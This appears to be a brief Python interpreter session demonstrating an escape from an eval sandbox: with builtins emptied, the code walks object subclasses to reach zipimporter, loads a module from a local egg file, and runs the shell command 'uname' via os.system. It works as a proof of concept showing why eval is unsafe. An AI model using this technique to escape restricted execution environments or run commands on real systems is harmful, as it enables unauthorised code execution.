 >>> s2="""
... [x for x in ().__class__.__bases__[0].__subclasses__()
...    if x.__name__ == "zipimporter"][0](
...      "/home/xxlegend/eval_test/configobj-4.4.0-py2.5.eg
g").load_module(
...      "configobj").os.system("uname")
... """
>>> eval(s2,{'__builtins__':{}})
Linux
0